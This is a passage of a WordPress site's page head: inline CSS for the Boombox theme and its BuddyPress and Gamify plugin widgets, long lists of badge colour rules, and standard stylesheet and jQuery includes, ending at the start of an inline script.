	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


                /* *** Buddypress Plugin *** */

                /* -link color */
                #buddypress .visibility-toggle-link {
                  color:#f43547
                }

                /* Base Text Color */
                .buddypress.widget .item-title,
                .buddypress.widget .item-options a.selected, 
                .buddypress.widget .item-options a:hover,
                .header .account-box .notifications-list.menu ul li a, #buddypress ul.button-nav li a,
                 #buddypress #object-nav li.current>a, #buddypress #object-nav li.selected>a,
                 #buddypress #object-nav li:hover>a, #buddypress #object-nav li:hover>span,
                 #buddypress .bbp-main-nav li.current>a, #buddypress .bbp-main-nav li.selected>a,
                 #buddypress .bbp-main-nav li:hover>a, #buddypress .bbp-main-nav li:hover>span,
                 #buddypress table td a,
                 /* Pagination */
                 #buddypress .pagination-links a,
				 #buddypress .pagination-links span,
				 #buddypress .pagination a,
				 #buddypress .pagination span,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span,
				.gfy-bp-component .pagination span.dots,
				 #buddypress #latest-update {
                    color: #1f1f1f;
                }
                #buddypress #object-nav ul li:before, #buddypress .bbp-main-nav ul li:before {
                	background-color: #1f1f1f;
                }

                /* Heading Text Color */
                #buddypress table th,
                #buddypress .item-header a,
                #buddypress .activity-header a,
                #buddypress .acomment-header a,
                #buddypress #invite-list label,
                #buddypress .standard-form label,
                #buddypress .standard-form legend,
                #buddypress .standard-form span.label,
                #buddypress .messages-notices .thread-from a,
                #buddypress .messages-notices .thread-info a,
                #buddypress #item-header-content .group-name,
                #buddypress #item-header-content .member-name,
                #buddypress .message-metadata a {
                    color: #1f1f1f;
                }

                /* Secondary Text Color */
                #buddypress .notification-description a,
                #buddypress #item-header-content .group-activity,
                #buddypress #item-header-content .member-activity,
                #buddypress #register-page .field-visibility-settings-toggle, #buddypress #register-page .wp-social-login-connect-with, #buddypress .field-visibility-settings-close {
                    color: #a3a3a3;
                }

                #buddypress #register-page ::-webkit-input-placeholder, #buddypress #activate-page ::-webkit-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page ::-moz-placeholder, #buddypress #activate-page ::-moz-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-ms-input-placeholder, #buddypress #activate-page :-ms-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-moz-placeholder, #buddypress #activate-page :-moz-placeholder {
                    color: #a3a3a3;
                }

                #buddypress table .bbp-checkbox-check {
                	border-color: #a3a3a3;
                }

                /* Global Border Color */
                #buddypress table td,
                #buddypress table th,
                #buddypress .bbp-item-info,
                #buddypress .activity-list li,
                #buddypress .activity-meta a,
                #buddypress .acomment-options a,
                #buddypress .item-list .item-action a,
                #buddypress .bbp-radio-check,
                #buddypress .bbp-checkbox-check,
                #buddypress .standard-form .submit,
                #buddypress #invite-list li,
                #buddypress #invite-list li:first-child,

                #buddypress #blogs-list,
                #buddypress #groups-list,
                #buddypress #member-list,
                #buddypress #friend-list,
                #buddypress #admins-list,
                #buddypress #mods-list,
                #buddypress #members-list,
                #buddypress #request-list,
                #buddypress #group-list,

                #buddypress #blogs-list li,
                #buddypress #groups-list li,
                #buddypress #member-list li,
                #buddypress #friend-list li,
                #buddypress #admins-list li,
                #buddypress #mods-list li,
                #buddypress #members-list li,
                #buddypress #request-list li,
                #buddypress #group-list li,

                .buddypress.widget .item-options,
                #buddypress .vp_post_entry,
                #buddypress .vp_post_entry .col-lg-3 .entry-footer .post-edit-link,

                #buddypress #register-page .standard-form .submit,

                /* Pagination */
                #buddypress .pagination-links a,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span.current {
                    border-color: #ececec;
                }

                .bp-avatar-nav ul,
                .bp-avatar-nav ul.avatar-nav-items li.current {
                    border-color: #ececec;
                }


                /* -secondary components bg color */
                #buddypress .field-visibility-settings,
                table.bbp-table-responsive tbody tr:nth-child(2n+1),
                #buddypress .acomment-bubble, #buddypress .activity-bubble, #buddypress .item-bubble,
                #buddypress #latest-update,
                #buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span,
                #buddypress #create-group-form #header-cover-image,.bp-avatar-nav ul.avatar-nav-items li.current {
                    background-color: #f7f7f7;
                }
                /* Pagination */
                #buddypress .pagination-links a:hover,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a:hover,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a:hover,
				.gfy-bp-component .pagination span.current,#buddypress #invite-list,.rtmedia-popup,.rtmedia-uploader .drag-drop,#rtmedia-uploader-form .rtm-plupload-list li, form .rtmedia-container .rtm-plupload-list li, #rtmedia_uploader_filelist li,#buddypress #object-nav .sub-menu-inner, #buddypress .bbp-main-nav .sub-menu-inner {
					background-color: #f7f7f7 !important;
				}

				/* - Secondary components text color */
				#buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span {
					color:#1f1f1f;
				}

                /* Primary Color */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a {
                    background-color: #17b3fc;
                }
                .header .account-box .notifications-list.menu ul li a:hover {
                    color: #17b3fc;
                }
                .gfy-tabs .tab-menu-item.active {
                	 border-color: #17b3fc;
				}

                /* Primary Text */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a,
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a {
                    color: #ffffff;
                }

                /* -content bg color */
                #buddypress  #register-page .field-visibility-settings {
                  background-color: #ffffff;
                }

                /* -border-radius */
                #buddypress  #register-page .field-visibility-settings {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                 }

                /* --border-radius inputs, buttons */
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit] ,
                #buddypress .bb-form-block input, #buddypress .bb-form-block textarea, #buddypress .bb-form-block select {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                }

				/* *** Gamify Plugin *** */

				/* - Border-radius - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-featured-author-content,.widget_gfy-featured-author .gfy-count-list .gfy-item {
				  -webkit-border-radius: 0px;
					 -moz-border-radius: 0px;
						  border-radius: 0px;
				}

				/* - Secondary components bg color - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-bp-achievements .achievements-wrapper .col,
				.gfy-featured-author-content,
				.gfy-popup-body .gfy-body {
					background-color: #f7f7f7;
				}

				/* - Secondary components text color */
				.widget_gfy_leaderboard .leaderboard-item,
				.widget_gfy-featured-author .gfy-name {
					color:#1f1f1f;
				}
				
                .widget_gfy-featured-author .gfy-cover {
				    background-color: #1f1f1f;
				}

				/* - Secondary text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-number, .widget_gfy_leaderboard .leaderboard-item .item-points,
				.gfy-icon-btn, .gfy-close .gfy-icon,
				.gfy-bp-component .gfy-rank-item .rank-desc,
				.widget_gfy-featured-author .gfy-count-list .gfy-item .gfy-count-name,
				.widget_gfy-featured-author .gfy-description,
	            .widget_gfy-featured-author .gfy-social,
	            .gfy-tabs .tab-menu-item a {
				  color: #a3a3a3;
				}

				/* - Base text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-title,
				.gfy-bp-achievements .achievements-wrapper .rank-level {
				  color: #1f1f1f;
				}

				/* - Content bg color - */
				.gfy-popup-body,.gfy-popup-body .gfy-badge-title,
				 .widget_gfy-featured-author .gfy-count-list .gfy-item {
					background-color: #ffffff;
				}
                .rtm-comment-list li {
                background-color: #ffffff !important;
                }
            

		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-127 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-132 .circle { background-color: #17b02f; }.bb-badge.category-133 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-139 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-211 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-217 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-372 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-374 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-376 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-422 .circle { background-color: #17b02f; }.bb-badge.category-423 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1268 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1271 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1283 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-1293 .circle { background-color: #17b02f; }.bb-badge.category-3902 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4609 .circle { background-color: #17b02f; }.bb-badge.category-4610 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-6538 .circle { background-color: #17b02f; }.bb-badge.post_tag-8177 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-9797 .circle { background-color: #17b02f; }.bb-badge.post_tag-9815 .circle { background-color: #17b02f; }.bb-badge.post_tag-9952 .circle { background-color: #17b02f; }.bb-badge.post_tag-10061 .circle { background-color: #17b02f; }.bb-badge.post_tag-10062 .circle { background-color: #17b02f; }.bb-badge.post_tag-10067 .circle { background-color: #17b02f; }.bb-badge.post_tag-10068 .circle { background-color: #17b02f; }.bb-badge.post_tag-10311 .circle { background-color: #17b02f; }.bb-badge.post_tag-10322 .circle { background-color: #17b02f; }.bb-badge.post_tag-10563 .circle { background-color: #17b02f; }.bb-badge.post_tag-10564 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10735 .circle { background-color: #17b02f; }.bb-badge.post_tag-10739 .circle { background-color: #17b02f; }.bb-badge.post_tag-10745 .circle { background-color: #17b02f; }.bb-badge.post_tag-10746 .circle { background-color: #17b02f; }.bb-badge.post_tag-10747 .circle { background-color: #17b02f; }.bb-badge.post_tag-10750 .circle { background-color: #17b02f; }.bb-badge.post_tag-10758 .circle { background-color: #17b02f; }.bb-badge.post_tag-10802 .circle { background-color: #17b02f; }.bb-badge.post_tag-10803 .circle { background-color: #17b02f; }.bb-badge.post_tag-10804 .circle { background-color: #17b02f; }.bb-badge.post_tag-10805 .circle { background-color: #17b02f; }.bb-badge.post_tag-10823 .circle { background-color: #17b02f; }.bb-badge.post_tag-10824 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-10839 .circle { background-color: #17b02f; }.bb-badge.post_tag-10873 .circle { background-color: #17b02f; }.bb-badge.post_tag-10904 .circle { background-color: #17b02f; }.bb-badge.post_tag-10905 .circle { background-color: #17b02f; }.bb-badge.post_tag-10906 .circle { background-color: #17b02f; }.bb-badge.post_tag-10907 .circle { background-color: #17b02f; }.bb-badge.post_tag-10908 .circle { background-color: #17b02f; }.bb-badge.post_tag-10909 .circle { background-color: #17b02f; }.bb-badge.post_tag-10918 .circle { background-color: #17b02f; }.bb-badge.post_tag-10919 .circle { background-color: #17b02f; }.bb-badge.post_tag-10944 .circle { background-color: #17b02f; }.bb-badge.post_tag-10945 .circle { background-color: #17b02f; }.bb-badge.post_tag-10946 .circle { background-color: #17b02f; }.bb-badge.post_tag-10947 .circle { background-color: #17b02f; }.bb-badge.post_tag-10948 .circle { background-color: #17b02f; }.bb-badge.post_tag-11007 .circle { background-color: #17b02f; }.bb-badge.post_tag-11008 .circle { background-color: #17b02f; }.bb-badge.post_tag-11009 .circle { background-color: #17b02f; }.bb-badge.post_tag-11018 .circle { background-color: #17b02f; }.bb-badge.post_tag-11104 .circle { background-color: #17b02f; }.bb-badge.post_tag-11125 .circle { background-color: #17b02f; }.bb-badge.post_tag-11170 .circle { background-color: #17b02f; }.bb-badge.post_tag-11304 .circle { background-color: #17b02f; }.bb-badge.post_tag-11424 .circle { background-color: #17b02f; }.bb-badge.post_tag-11425 .circle { background-color: #17b02f; }.bb-badge.post_tag-11426 .circle { background-color: #17b02f; }.bb-badge.post_tag-11427 .circle { background-color: #17b02f; }.bb-badge.post_tag-11448 .circle { background-color: #17b02f; }.bb-badge.post_tag-11471 .circle { background-color: #17b02f; }.bb-badge.post_tag-11472 .circle { background-color: #17b02f; }.bb-badge.post_tag-11473 .circle { background-color: #17b02f; }.bb-badge.post_tag-11474 .circle { background-color: #17b02f; }.bb-badge.post_tag-11502 .circle { background-color: #17b02f; }.bb-badge.post_tag-11727 .circle { background-color: #17b02f; }.bb-badge.post_tag-11759 .circle { background-color: #17b02f; }.bb-badge.post_tag-11785 .circle { background-color: #17b02f; }.bb-badge.post_tag-12025 .circle { background-color: #17b02f; }.bb-badge.post_tag-12026 .circle { background-color: #17b02f; }.bb-badge.post_tag-12054 .circle { background-color: #17b02f; }.bb-badge.post_tag-12055 .circle { background-color: #17b02f; }.bb-badge.post_tag-12056 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12058 .circle { background-color: #17b02f; }.bb-badge.post_tag-12116 .circle { background-color: #17b02f; }.bb-badge.post_tag-12117 .circle { background-color: #17b02f; }.bb-badge.post_tag-12136 .circle { background-color: #17b02f; }.bb-badge.post_tag-12137 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12139 .circle { background-color: #17b02f; }.bb-badge.post_tag-12140 .circle { background-color: #17b02f; }.bb-badge.post_tag-12161 .circle { background-color: #17b02f; }.bb-badge.post_tag-12184 .circle { background-color: #17b02f; }.bb-badge.post_tag-12185 .circle { background-color: #17b02f; }.bb-badge.post_tag-12204 .circle { background-color: #17b02f; }.bb-badge.post_tag-12205 .circle { background-color: #17b02f; }.bb-badge.post_tag-12206 .circle { background-color: #17b02f; }.bb-badge.post_tag-12207 .circle { background-color: #17b02f; }.bb-badge.post_tag-12208 .circle { background-color: #17b02f; }.bb-badge.post_tag-12209 .circle { background-color: #17b02f; }.bb-badge.post_tag-12210 .circle { background-color: #17b02f; }.bb-badge.post_tag-12213 .circle { background-color: #17b02f; }.bb-badge.post_tag-12214 .circle { background-color: #17b02f; }.bb-badge.post_tag-12215 .circle { background-color: #17b02f; }.bb-badge.post_tag-12216 .circle { background-color: #17b02f; }.bb-badge.post_tag-12217 .circle { background-color: #17b02f; }.bb-badge.post_tag-12218 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12220 .circle { background-color: #17b02f; }.bb-badge.post_tag-12221 .circle { background-color: #17b02f; }.bb-badge.post_tag-12222 .circle { background-color: #17b02f; }.bb-badge.post_tag-12223 .circle { background-color: #17b02f; }.bb-badge.post_tag-12225 .circle { background-color: #17b02f; }.bb-badge.post_tag-12229 .circle { background-color: #17b02f; }.bb-badge.post_tag-12230 .circle { background-color: #17b02f; }.bb-badge.post_tag-12231 .circle { background-color: #17b02f; }.bb-badge.post_tag-12232 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12237 .circle { background-color: #17b02f; }.bb-badge.post_tag-12268 .circle { background-color: #17b02f; }.bb-badge.post_tag-12269 .circle { background-color: #17b02f; }.bb-badge.post_tag-12272 .circle { background-color: #17b02f; }.bb-badge.post_tag-12275 .circle { background-color: #17b02f; }.bb-badge.post_tag-12276 .circle { background-color: #17b02f; }.bb-badge.post_tag-12290 .circle { background-color: #17b02f; }.bb-badge.post_tag-12291 .circle { background-color: #17b02f; }.bb-badge.post_tag-12292 .circle { background-color: #17b02f; }.bb-badge.post_tag-12293 .circle { background-color: #17b02f; }.bb-badge.post_tag-12296 .circle { background-color: #17b02f; }.bb-badge.post_tag-12297 .circle { background-color: #17b02f; }.bb-badge.post_tag-12298 .circle { background-color: #17b02f; }.bb-badge.post_tag-12303 .circle { background-color: #17b02f; }.bb-badge.post_tag-12304 .circle { background-color: #17b02f; }.bb-badge.post_tag-12305 .circle { background-color: #17b02f; }.bb-badge.post_tag-12306 .circle { background-color: #17b02f; }.bb-badge.post_tag-12307 .circle { background-color: #17b02f; }.bb-badge.post_tag-12314 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12316 .circle { background-color: #17b02f; }.bb-badge.post_tag-12317 .circle { background-color: #17b02f; }.bb-badge.post_tag-12319 .circle { background-color: #17b02f; }.bb-badge.post_tag-12321 .circle { background-color: #17b02f; }.bb-badge.post_tag-12322 .circle { background-color: #17b02f; }.bb-badge.post_tag-12323 .circle { background-color: #17b02f; }.bb-badge.post_tag-12324 .circle { background-color: #17b02f; }.bb-badge.post_tag-12325 .circle { background-color: #17b02f; }.bb-badge.post_tag-12326 .circle { background-color: #17b02f; }.bb-badge.post_tag-12327 .circle { background-color: #17b02f; }.bb-badge.post_tag-12328 .circle { background-color: #17b02f; }.bb-badge.post_tag-12329 .circle { background-color: #17b02f; }.bb-badge.post_tag-12330 .circle { background-color: #17b02f; }.bb-badge.post_tag-12332 .circle { background-color: #17b02f; }.bb-badge.post_tag-12333 .circle { background-color: #17b02f; }.bb-badge.post_tag-12334 .circle { background-color: #17b02f; }.bb-badge.post_tag-12341 .circle { background-color: #17b02f; }.bb-badge.post_tag-12342 .circle { background-color: #17b02f; }.bb-badge.post_tag-12353 .circle { background-color: #17b02f; }.bb-badge.post_tag-12357 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12359 .circle { background-color: #17b02f; }.bb-badge.post_tag-12360 .circle { background-color: #17b02f; }.bb-badge.post_tag-12368 .circle { background-color: #17b02f; }.bb-badge.post_tag-12369 .circle { background-color: #17b02f; }.bb-badge.post_tag-12370 .circle { background-color: #17b02f; }.bb-badge.post_tag-12371 .circle { background-color: #17b02f; }.bb-badge.post_tag-12379 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://welovetrump.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zombify-main-js-js-extra">
/* <![CDATA[ */
